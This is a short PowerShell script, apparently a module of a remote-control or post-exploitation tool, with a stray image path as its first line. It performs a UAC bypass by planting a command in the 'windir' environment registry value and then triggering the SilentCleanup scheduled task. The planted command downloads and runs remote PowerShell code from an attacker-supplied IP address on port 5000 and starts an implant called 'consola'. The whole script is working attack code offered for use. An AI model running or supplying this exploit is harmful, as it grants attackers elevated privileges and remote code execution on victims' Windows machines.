 #default values
$good = $false
$results = "UAC bypass not completed"
$path = 'hkcu:\environment'
#check if exist hkcu:\environment
$properties = Get-ItemProperty -Path $path -Name 'windir' -ErrorAction SilentlyContinue
if (-not($properties)) {
echo "Path doesn't exist"
echo  "Creating path"
}
else {
Remove-ItemProperty -Path $path -Name 'windir'
}
$uri = "http://" + $ip + ":5000/consola"
$id=$global:id
$command="iex(new-object net.webclient).downloadstring('"+$uri+"');consola -id $id"
$value =  "cmd /K c:\windows\system32\windowspowershell\v1.0\powershell.exe -W maximized -C "+$command+" && REM "
#Create windir injection
New-ItemProperty -Name 'windir' -Path 'hkcu:\environment' -Value $value
#Task (high integrity)
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
$good = $true
$results = "UAC bypass completed successfully"
#Return results
return @{results = $results|Out-String; success = $good }